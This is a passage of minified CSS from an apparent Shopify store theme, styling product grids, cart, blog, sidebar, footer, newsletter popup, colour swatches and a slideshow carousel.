.shopify-section,.page-details-block,.product-details-block{margin-bottom:60px}}.block_divider{margin:0}.content_column{padding-bottom:2em}.content_column .action_button{display:inline}.image_column{text-align:center}.image_column img,.image_column svg{margin-bottom:15px}div.shopify-section.header-section,div.shopify-section.footer-section{margin-bottom:0}.header_icons{float:right;margin-right:15px}.header_icons a.ss-icon{display:inline-block;margin-top:10px;margin-bottom:10px;color:#0e89af;transition:ease-in-out 0.3s all}.header_icons a.ss-icon span{border-color:#0e89af;transition:ease-in-out 0.3s border-color}.header_icons a.ss-icon:hover{color:#2bd8d8}.header_icons a.ss-icon:hover span{border-color:#2bd8d8}.logo img{max-width:100%;height:auto}.logo a{display:block}.logo a.logo-align--left{text-align:left;margin:0}.logo a.logo-align--center{text-align:center;margin:0 auto}.index div.section.product_section{padding-top:25px}.index div.section.product_section .product_info{margin-bottom:2em}div.product_section{margin-top:5px}.frontpage_product_stagger--true .product_section:nth-child(2n)>div{float:right}.product_row{text-align:center}.purchase{margin-top:25px}.inline_purchase{display:inline-block;margin-left:20px;margin-top:30px}.items_left p{margin-bottom:0px;color:#074f77}.breadcrumb.columns{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;font-size:12px;font-style:italic;padding-bottom:1em;padding-top:10px}.breadcrumb.columns span{margin-right:3px}.product_breadcrumb{margin:1em}#feature_image a{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.feature_text{margin:10px 0 0;clear:both}.paginate{text-align:center}.paginate span{padding:0 10px 3px}.sidebar a{color:#4b4b4b}.sidebar .ss-icon{color:#4b4b4b}.thumbnail{position:relative;padding-bottom:0.5em;margin-bottom:1em}@media (max-width: 798px){.thumbnail{padding-bottom:0}}.thumbnail.blank{border:0}.products .thumbnail img{max-height:400px}.thumbnail a{display:block;padding-bottom:0.5em;color:#4b4b4b}.thumbnail a:hover,.sidebar a:hover{color:#074f77}.thumbnail a img,.thumbnail a svg{margin-bottom:15px;display:block;margin-left:auto;margin-right:auto}.thumbnail .secondary{display:none}.swap-true img.secondary,.swap-true img.secondary.lazyloaded{display:none;width:auto;margin:0 auto;margin-bottom:15px}.toggle-images .swap-true img:first-of-type,.toggle-images .swap-true img.lazyloaded:first-of-type{display:none}.toggle-images .swap-true img.secondary,.toggle-images .swap-true img.secondary.lazyloaded{display:block;opacity:1}.product-list .thumbnail .swap-true img.secondary,.product-list .thumbnail img.secondary.lazyloaded{display:none;width:auto;margin:0 auto}.product-list .thumbnail.toggle-images .swap-true img:first-of-type,.product-list .thumbnail.toggle-images .swap-true img.lazyloaded:first-of-type{display:none}.product-list .thumbnail.toggle-images .swap-true img.secondary,.product-list .thumbnail.toggle-images .swap-true img.secondary.lazyloaded{display:block;opacity:1}.banner_image{width:100%;height:auto;margin-bottom:2em}.sale_banner,.new_banner{background:#074f77;font-size:15px;font-family:Muli, sans-serif;text-transform:uppercase;text-shadow:0px 1px 1px rgba(0,0,0,0.3);padding:6px 20px;text-align:center;color:#fff}@media (max-width: 480px){.sale_banner,.new_banner{font-size:13px;padding:3px 10px}}.new_banner{background:#4f9598}.banner_holder{position:absolute;top:0;left:0}.thumbnail .sale,.sale{color:#074f77}.info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.info__text{-webkit-box-flex:1 0 100%;-moz-box-flex:1 0 100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.price{-webkit-box-flex:1 0 100%;-moz-box-flex:1 0 100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;font-weight:bold}.price_align--right .price{text-align:right;-webkit-box-flex:1 0 25%;-moz-box-flex:1 0 25%;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%}.price_align--right .info__text{-webkit-box-flex:1 0 75%;-moz-box-flex:1 0 75%;-webkit-flex:1 0 75%;-ms-flex:1 0 75%;flex:1 0 75%}.price_align--center .info,.price_align--center .collection_swatches{text-align:center}.cart_price{display:none}.was_price{text-decoration:line-through;color:#074f77;font-style:italic;text-shadow:none;font-weight:normal}.thumbnail .quick_shop{display:none;padding:6px;background-color:#074f77;border-color:#074f77;position:absolute;width:130px;top:50%;left:50%;margin-left:-65px;color:#ffffff}.thumbnail .quick_shop:hover{color:#ffffff;background-color:#4b4b4b;border-color:#4b4b4b}.thumbnails a{display:block;margin-bottom:1em}.arrow{position:relative;left:2px}.modal{margin:10px 0;display:none;background-color:#ffffff}.modal_product{width:auto;line-height:0px;max-width:940px}.cart_notification{display:table !important}.cart_notification .cart_notification_content{margin-left:20px}@media (max-width: 480px){body .cart_notification .six.columns.cart_notification_content{width:calc(100% - 20px)}}.cart_notification .product_image{display:table-cell;text-align:center;vertical-align:middle;float:none}.cart_notification .action_button{display:inline}.modal_product img{cursor:pointer}.modal_image{text-align:center}.modal a{padding-bottom:0}.modal p.modal_price,p.modal_price{font-size:22px;margin-bottom:10px;margin-top:10px}.modal form{margin-bottom:10px}.notify_form .action_button{width:100%}.product_image{text-align:center}.product_image_col{margin-top:15px;text-align:center}.meta{font-size:13px;padding-bottom:5px}.meta p{font-size:13px;margin-bottom:0px}p.meta{margin-bottom:5px}.meta .label,.label{color:#808080}.meta .label{display:inline-block;min-width:25%}.cart .meta .label{min-width:auto}.notify_form{padding-top:10px}.count{font-style:normal;font-size:13px}.filter_wrap{display:inline-block;width:48%}@media (min-width: 1200px){.filter_wrap{width:auto}}@media (max-width: 798px){.filter_wrap{width:100%;display:inline-block}}#tag_filter,#sort-by{display:inline-block;padding-right:30px;width:100%}@media (min-width: 1200px){#tag_filter,#sort-by{width:auto}}.section_select{text-align:right}.or{font-size:smaller;font-style:italic;padding:0 10px}input.quantity{width:45px;display:inline;padding-left:6px;padding-right:0;height:35px;min-height:35px;border-color:#e3e3e3}.quantity_left{float:left}a.cart_image{display:block;max-width:180px}.cart_image img{float:left;margin-right:20px;max-width:180px}@media (max-width: 798px){.cart_image img{float:none}.cart_product_title{margin-bottom:5px}.container .cart__itemQuantity.two.columns,.container .cart__itemPrice.two.columns{width:50%;float:left}.cart__itemQuantity{text-align:right}.cart__itemPrice .price_total{display:block;margin-top:0px;margin-bottom:0}.mobile_right{clear:both}#cart_form .title_column.alpha{position:relative;padding-right:30px;box-sizing:border-box}#cart_form .cart_price{display:block;margin:0}#cart_form .cart_price span.money{position:absolute;bottom:-15px;right:0}#cart_form .cart_price span.price_total_text{position:absolute;top:0;right:0}}@media (max-width: 480px){#cart_form .title_column.alpha{padding-right:0}}.quantity_label{display:none}.subtotal{text-align:right}.mobile_left{text-align:right}.cart_description{font-size:13px}label.tos_label{display:inline;font-weight:normal;text-transform:none}#estimated-shipping,.excluding_tax{display:block}h4.title a.twitter,h4.title a.subscribe{display:inline;font-size:18px}h4.title a.twitter .text,h4.title a.subscribe .text{position:relative;top:-14px;font-size:16px}#instafeed img,#instafeed video{margin-bottom:1em}.article,.article_image{padding-bottom:30px}.article img{margin-bottom:10px}body.article{padding-bottom:0}.blog_meta span{position:relative;display:inline-block;margin-right:15px;font-size:smaller;color:#074f77}.blog_meta span:after{content:'';position:absolute;right:-16px;top:50%;margin:-1px 5px 0;width:4px;height:4px;border-radius:2px;background-color:#ced3d3;box-sizing:border-box}.blog_meta span:last-child:after{background-color:transparent}.tags span a{font-weight:bold;color:#074f77}.blog_list li{list-style:none}.blog_list li li:last-child,.blog_list li ul,.blog_list li>ul>li{margin-bottom:0}.blog_list .sub-menu:last-child{padding-bottom:0}ul.blog_list li ul{display:none}ul.blog_list li ul.active{display:block}.collection_menu li span.active,.sidebar li.active a,ul.blog_list a.active,ul.blog_list a.active--default{color:#404040;font-weight:bold}.collection_menu li a:hover,.collection_menu li span.active:hover,.sidebar a:hover{color:#2bd8d8}.sidebar a.parent-link--false:hover{color:#4b4b4b;cursor:pointer}.toggle span{color:#074f77;font-weight:bold;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:smaller;float:right;display:none}.toggle-all--true h4.toggle{cursor:pointer}.toggle-all--true .toggle span{display:block}.toggle-all--true .toggle_list,.toggle-all--true .article_list{display:none}.menu-toggle{float:right;display:inline-block;cursor:pointer;padding:0 6px 0 6px;margin-right:0;font-size:22px;transition:transform 0.3s linear}.menu-toggle.active{transform:rotateX(180deg)}.sidebar ul,.sidebar li{list-style:none}.sidebar .search{padding-top:8px}.sidebar input.search_box{width:100%;height:40px;min-height:40px;padding:0 9px 0 28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sidebar_content{border-left:solid 1px #e3e3e3;padding-left:20px}.sidebar .newsletter{margin-bottom:20px}.sidebar .newsletter .contact-form{width:auto}.sidebar input.sign_up[type="submit"],.sidebar input.contact_email[type="email"]{width:100% !important;margin-left:0}.comment{margin-bottom:30px}.comment-body p.meta{margin-bottom:5px;font-size:smaller}.comment-body h6{padding:0}.gravatar{width:100px !important}.gravatar img{width:80px;height:80px;margin-bottom:15px;border-radius:40px}.red{color:#C33}.address p{margin-bottom:5px}div#disqus_thread ul,div#disqus_thread li{border:none}.tweet .columns{overflow:hidden;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}div.featured_content{margin-top:20px;margin-bottom:0;text-align:center}.featured_content p{margin-bottom:0}.featured_text{font-size:18px;line-height:36px}.social_buttons{text-align:center}.share_article .social_buttons{text-align:left}@media only screen and (max-width: 767px){.share_article .social_buttons{text-align:left}}.social_buttons a,.social_buttons a:visited{display:inline-block;line-height:32px;padding:0 6px;margin:8px 8px 8px 0;font-size:12px}.social_buttons a span,.social_buttons a:visited span{color:#4b4b4b;font-family:Muli, sans-serif;font-weight:400}.social_buttons a:hover,.social_buttons a:active{color:#074f77}.size_chart{float:right;padding-top:2px;font-family:Muli, sans-serif}.size_chart_content{display:none;padding:10px 20px}.footer-section{margin-bottom:0}.footer{background-color:#ffffff;border-top:solid 1px #e3e3e3;font-size:13px;line-height:1.7em;color:#4b4b4b;padding:30px 0;margin-top:2em}.footer.text-align--left{text-align:left}.footer.text-align--center{text-align:center}.index .footer{margin-top:0}.footer hr{border-color:#4b4b4b}.footer a{color:#333333;text-shadow:none}.footer a:hover{color:#074f77;text-shadow:none}.footer_menu_vertical ul{margin-bottom:1em}.footer_menu_vertical li{padding:0 0 5px 0;list-style:none outside}.footer_menu{margin-bottom:0}.footer_menu li{display:inline;padding:0 15px 15px 15px}@media (max-width: 798px){.footer_menu li{display:block}}.footer .action_button{background-color:#074f77 !important;border-color:#074f77 !important}.footer .action_button:hover{background-color:#2bd8d8 !important;border-color:#2bd8d8 !important}.contact-form{margin-bottom:0}#contact_email,#contact_name{display:inline-block;width:205px;margin-bottom:0px}input.search_box{height:30px;min-height:30px;padding-left:28px;background:#fff url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/search.jpg?v=1453543429273817354) no-repeat 6px;margin-bottom:0}.search_box:focus{background-color:#fff}.top_bar_search{text-align:left;min-height:10px}#currencies{max-width:40%;height:30px;min-height:30px;margin:5px 0;padding:0 6px}.top_bar_search form.search{margin-bottom:0}.top_bar_search .search_box{margin:5px 0 5px 0}.payment_methods svg{margin:4px 0 6px 0;padding-right:5px;height:30px;width:48px}.footer .credits,.footer .credits a{font-size:12px;color:#4b4b4b !important;padding-top:1em}table tr.order_summary td.label{text-align:right}.sidebar .sidebar_content .input-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:0px;margin-right:0px}.sidebar .sidebar_content .input-row input{margin:5px 0}.read-more{padding-top:10px}.article__imageContainer{overflow:hidden}.article__imageContainer img{transition:ease-in-out 0.35s all}.article__imageContainer img:hover,.article__imageContainer img:focus{transform:scale(1.05)}.gallery-section{text-align:center}.gallery-section a{display:block}.gallery-section img{width:100%;height:auto;display:block}.gallery-section .two-per-row{width:50%}@media only screen and (max-width: 767px){.gallery-section .two-per-row{width:100%}}.gallery-section .three-per-row{width:33.333%}@media only screen and (max-width: 767px){.gallery-section .three-per-row{width:100%}}.gallery-section .four-per-row{width:25%}@media only screen and (max-width: 767px){.gallery-section .four-per-row{width:100%}}.gallery-section .gallery_image{display:block;float:left;margin:0}.gallery-section .add-padding{padding:5px}.gallery-section.standard-display .two-per-row{width:calc(50% - 10px);padding:5px}@media only screen and (max-width: 767px){.gallery-section.standard-display .two-per-row{width:100%}}.gallery-section.standard-display .three-per-row{width:calc(33.333% - 10px);padding:5px}@media only screen and (max-width: 767px){.gallery-section.standard-display .three-per-row{width:100%}}.gallery-section.standard-display .four-per-row{width:calc(25% - 10px);padding:5px}@media only screen and (max-width: 767px){.gallery-section.standard-display .four-per-row{width:100%}}h1.product_name{line-height:1.3}.product_section .left a span,.product_section .right a span{transition:ease-in-out 0.3s all}.product_section .left a:hover span{display:inline-block;-ms-transform:translateX(-5px);-webkit-transform:translateX(-5px);transform:translateX(-5px)}.product_section .right a:hover span{display:inline-block;-ms-transform:translateX(5px);-webkit-transform:translateX(5px);transform:translateX(5px)}.quote-container{margin:2em 0}.quote-container p{font-style:italic;font-weight:bold}.contact_form{clear:both;padding-top:0.75em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (max-width: 798px){.contact_form{display:block}}.contact_form .contact_content .contact_text{padding-bottom:20px}@media (max-width: 798px){.contact_image--right{padding-bottom:20px}}@media (min-width: 799px){.contact_image--right{padding-right:60px}}@media (max-width: 798px){.contact_image--left{padding-bottom:20px}}@media (min-width: 799px){.contact_image--left{padding-left:60px}}.contact_text_position--right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.contact_text_position--center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.contact_text_alignment--right .contact_content p,.contact_text_alignment--right h2{text-align:right}.contact_text_alignment--center .contact_content p,.contact_text_alignment--center h2{text-align:center}.contact-template_contact_form{margin-bottom:50px}.contact_form.contact_text_position--center .contact_content{margin-bottom:25px}.contact_form .contact_image img{width:100%}.featured-text-section img,.rich_text_and_image img{max-width:200px}.testimonial-block{text-align:center;padding:15px 0}@media (max-width: 798px){.testimonial-block{padding:30px 0 0px}.testimonial-block:first-of-type{padding-top:15px}}.testimonial-block p{padding:0px 5px}.testimonial-block .testimonial-image{margin-bottom:20px}.testimonial-block .testimonial-customer-name{margin:0}.testimonial-block .testimonial-divider{border-top:1px solid #e3e3e3;width:30%;margin:0px auto;padding:7px 0}.rounded{border-radius:50%;overflow:hidden;margin:0 20% 20px 20%}.logo-bar-section h2{padding-bottom:6px}.logo-bar{text-align:center;margin-bottom:20px}@media (max-width: 798px){.logo-bar{margin-bottom:0}}.logo-bar__item{display:inline-block;vertical-align:middle;max-width:160px;margin-right:25px;margin-left:25px}@media (max-width: 798px){.logo-bar__item{margin-right:7px;margin-left:7px}}.maps iframe{pointer-events:none;display:block}.page-contact .map--container{padding-top:40px}.map--container svg{display:block;height:400px}@media (max-width: 480px){.map--container svg{height:250px}}.mapLayout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media (max-width: 798px){.mapLayout{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.mapLayout.mapLayout--right{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.mapLayout--display{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;width:75%;-webkit-box-flex:1 0 75%;-moz-box-flex:1 0 75%;-webkit-flex:1 0 75%;-ms-flex:1 0 75%;flex:1 0 75%}@media (max-width: 798px){.mapLayout--display{width:100%}}.mapLayout--display .maps{width:100%}.mapLayout--display iframe{height:400px}.mapLayout--display.mapLayout-hours--false{width:100%}.mapLayout--info{width:25%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}@media (max-width: 798px){.mapLayout--info{width:100%;height:auto}}.mapLayout--info .title{margin-left:0;margin-right:0;width:100%}.mapLayout--info .align_center{-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.mapLayout--info .align_left{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.mapLayout--info .align_right{-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end}.mapLayout--info .info{padding:1.5rem;width:100%}.mapLayout--info .info p{margin-bottom:0}.mapLayout--directions{max-width:90%;margin:20px 0}.shopify-section.newsletter-section{margin:30px 0}@media (max-width: 798px){.shopify-section.newsletter-section{margin:0 0 80px}}.shopify-section.newsletter-section h2{border-top:none;border-bottom:none;line-height:1;margin-bottom:0;padding-top:0}.shopify-section.newsletter-section p{margin-bottom:20px}.shopify-section.newsletter-section input{margin-bottom:0}@media (max-width: 798px){.shopify-section.newsletter-section input{margin-bottom:10px}}@media (max-width: 798px){.shopify-section.newsletter-section input.action_button.sign_up{margin-bottom:0px !important}}.shopify-section.newsletter-section .newsletter{margin-bottom:0}.shopify-section.newsletter-section .homepage-newsletter{padding:30px 0}.newsletter_popup .fancybox-inner,.newsletter_popup{max-width:800px}.popup-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;height:100%}.popup-container.imagePosition--right{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.popup-container .popup-image{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;width:40%;height:100%}@media (max-width: 798px){.popup-container .popup-image{display:none}}.popup-container .popup-image img{width:100%}.popup-container .popup-text{box-sizing:border-box;padding:0 40px;width:60%;max-width:500px;margin:66px 0 54px}@media (max-width: 798px){.popup-container .popup-text{width:100%}}.popup-container .popup-text p.headline{line-height:1.2}.popup-container .popup-text p.headline,.popup-container .popup-text p{margin-bottom:24px}.popup-container.no-image .popup-text{width:100%}.popup-container .newsletter .contact-form{width:100%}.popup-container .newsletter .input-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:auto;margin-left:auto;max-width:400px}.popup-container .newsletter .input-row input{margin:0}.popup-container .newsletter .input-row input[type='text'],.popup-container .newsletter .input-row input[type='email']{margin-bottom:12px}.popup-container .newsletter .input-row input.action_button{width:100%}.popup-container .newsletter .input-row input[type='text'],.popup-container .newsletter .input-row input[type='email'],.popup-container .newsletter .input-row input[type='submit'].action_button{margin-left:auto;margin-right:auto;max-width:400px}@media (max-width: 798px){.popup-container .newsletter .input-row input[type='text'],.popup-container .newsletter .input-row input[type='email'],.popup-container .newsletter .input-row input[type='submit'].action_button{margin-bottom:12px}}.popup-container .input-row.first-last{-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width: 798px){.popup-container .input-row.first-last{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.popup-container .icon-close{font-size:12px}@media (max-width: 798px){.fancybox-overlay{background:transparent !important}.newsletter_popup.fancybox-wrap{max-width:100% !important;left:0 !important;bottom:0px !important;top:0px !important}.newsletter_popup .fancybox-inner{width:100% !important}.newsletter_popup .fancybox-skin{bottom:0 !important;position:fixed !important;width:100% !important;box-shadow:0 -5px 15px 0 rgba(0,0,0,0.2)}.newsletter{margin-bottom:0}}.homepage-newsletter{padding:30px 0}@media (max-width: 798px){.homepage-newsletter{padding:0}}#instafeed .instagram__item{position:relative;margin-bottom:20px}.instagram__item:after{content:"";display:block;padding-bottom:100%}.instagram__link{position:absolute;top:0;left:0;right:0;bottom:0}.instagram__bg{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover}.instagram__video-link:after,.instagram__video-link:before{content:"";position:absolute;top:50%;left:50%;z-index:2}.instagram__video-link:after{width:0;height:0;border:16px solid transparent;border-left:20px solid #fff;margin-top:-18px;margin-left:-7px;-webkit-filter:drop-shadow(0px 0px 2px rgba(0,0,0,0.25))}.instagram__video-link:before{margin-top:-34px;margin-left:-34px;width:60px;height:60px;border:3px solid #fff;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,0.18);background:rgba(0,0,0,0.42);transition:background 0.3s ease}.instagram__video-link:hover:before{background:rgba(0,0,0,0.7)}.social-feeds-wrap .sixteen .columns:nth-child(4n+1){margin-left:0}.social-feeds-wrap .sixteen .columns:nth-child(4n+4){margin-right:0}.social-feeds-wrap .eight .columns:nth-child(odd){margin-left:0}.social-feeds-wrap .eight .columns:nth-child(even){margin-right:0}.product_section .product_form{opacity:0;transition:opacity 0.2s ease}.product_section .product_form.is-visible{opacity:1}.selector-wrapper,.select{display:none}.swatch_options{margin-bottom:1em}.swatch .option_title{margin:0.5em 0}.swatch input{display:none}.swatch label{float:left;min-width:25px;height:35px;margin:0;font-size:13px;text-align:center;line-height:35px;white-space:nowrap;text-transform:uppercase;cursor:pointer;padding:0 10px}.swatch .color label{min-width:30px;height:30px;line-height:30px;background-position:center;background-size:cover}.swatch-element{border:#e2e2e2 1px solid}.swatch-element.color{padding:6px}.swatch-element.color,.swatch-element.color label{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:#e2e2e2 1px solid;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.color.swatch-element label{padding:0}.swatch_options input:checked+.swatch-element{border-color:#666}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0px 10px 5px 0;position:relative}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block;height:100%;width:100%}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:0.6;-moz-opacity:0.6;opacity:0.6}.swatch .tooltip{text-align:center;background:#333;background:rgba(51,51,51,0.9);color:#fff;bottom:100%;padding:5px 10px;display:block;position:absolute;width:120px;font-size:13px;left:-35px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,0.28);box-shadow:2px 2px 6px rgba(0,0,0,0.28);z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid rgba(51,51,51,0.9) 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav,.flex-direction-nav li{margin:0;padding:0;list-style:none;line-height:1}ul.slides li{border:none;padding:0;margin-bottom:0;position:relative;line-height:0}html[xmlns] .slides{display:block}.flexslider{margin:0;padding:0;z-index:0}.flexslider .slides>li{display:none}.flexslider .slides img{display:block}.flex-pauseplay span{text-transform:capitalize}.index .slides img,.article .slides img{width:100%}.slider.slideshow_article_darken--true{background-color:#000}.slider.slideshow_article_darken--true img{opacity:0.6}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}* html .slides{height:1%}.flexslider .slides img{display:block;max-width:100%;height:auto;margin:0 auto}.flexslider{position:relative;zoom:1;clear:both;overflow:hidden}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.flexslider .slides .flex-active-slide{z-index:100 !important}.flexslider .slides li{text-align:center;position:relative;z-index:-100 !important}.flexslider-container{position:relative}.carousel li{margin-right:5px;border:0}.flex-caption{margin:0;width:100%;position:absolute;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2);top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flexslider .headline,.caption-content .headline{font-family:Muli, sans-serif;font-weight:400;font-style:normal;color:#122638;font-size:45px;margin-bottom:0.2em;line-height:50px;border:0;text-align:inherit}.subtitle{font-family:Muli, sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:20px;color:#122638;line-height:1.5em;position:relative;margin-bottom:35px}.subtitle p a{pointer-events:all}.flex-caption .action_button{width:auto;padding:20px 25px}.flex-direction-nav{height:0}.flex-direction-nav a{z-index:200 !important;width:80px;height:80px;margin:-20px 0 0;display:block;z-index:10;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;color:#fff !important;text-shadow:0 0 1px #000;font-size:30px}.flex-direction-nav .flex-next{background-position:0 -120px;right:-36px;text-align:center}.flex-direction-nav .flex-prev{background-position:0 -60px;left:-36px;text-align:center}.flexslider:hover .flex-next{opacity:0.8;right:15px}.flexslider:hover .flex-prev{opacity:0.8;left:15px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3 !important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{position:absolute;bottom:4%;text-align:center;width:100%;z-index:100}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{width:6px;height:6px;display:inline-block;cursor:pointer;text-indent:-9999em;background:#fff;border:1px solid transparent;color:#fff;margin:8px;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;transition:all 0.2s ease-in-out}.flex-control-nav li a.flex-active,.flex-control-nav li a:hover{border:1px solid #fff;background:transparent;-webkit-transform:scale(1.5);transform:scale(1.5)}.flex-control-thumbs{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-thumbs li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-thumbs{position:static;overflow:hidden}.flex-control-thumbs li,.flex-control-thumbs li:first-child{width:16%;vertical-align:top;margin:15px 5% 0 0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.product_slider .flex-active-slide a:hover{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.product_slider,.product_slider .flex-viewport{margin-bottom:1em}.thumbnail_position--left-thumbnails .flex-control-thumbs,.thumbnail_position--right-thumbnails .flex-control-thumbs{width:16%;margin:0 auto;margin-bottom:15px}.thumbnail_position--left-thumbnails .flex-control-thumbs li,.thumbnail_position--right-thumbnails .flex-control-thumbs li{width:auto;margin-top:20px}.thumbnail_position--left-thumbnails .flex-control-thumbs li:first-child,.thumbnail_position--right-thumbnails .flex-control-thumbs li:first-child{margin-top:0}.thumbnail_position--left-thumbnails .product_gallery>.slides,.thumbnail_position--left-thumbnails .flex-viewport,.thumbnail_position--right-thumbnails .product_gallery>.slides,.thumbnail_position--right-thumbnails .flex-viewport{width:80%}.thumbnail_position--left-thumbnails .product_gallery>.slides,.thumbnail_position--left-thumbnails .flex-viewport{float:right}.thumbnail_position--left-thumbnails .flex-control-thumbs{float:right;margin-right:4%}.thumbnail_position--right-thumbnails .product_gallery>.slides,.thumbnail_position--right-thumbnails .flex-viewport{float:left}.thumbnail_position--right-thumbnails .flex-viewport{float:left}.thumbnail_position--right-thumbnails .flex-control-thumbs{float:left;margin-left:4%}.thumbnail_position--none .flex-control-thumbs li:nth-child(5n),.thumbnail_position--bottom .flex-control-thumbs li:nth-child(5n){margin:15px 0 0}.homepage_slider,.header_banner{position:relative;z-index:0;margin-top:10px}@media (max-width: 798px){.homepage_slider,.header_banner{margin-top:0}}.homepage_slider .slides img.lazyloaded,.details-section .slides 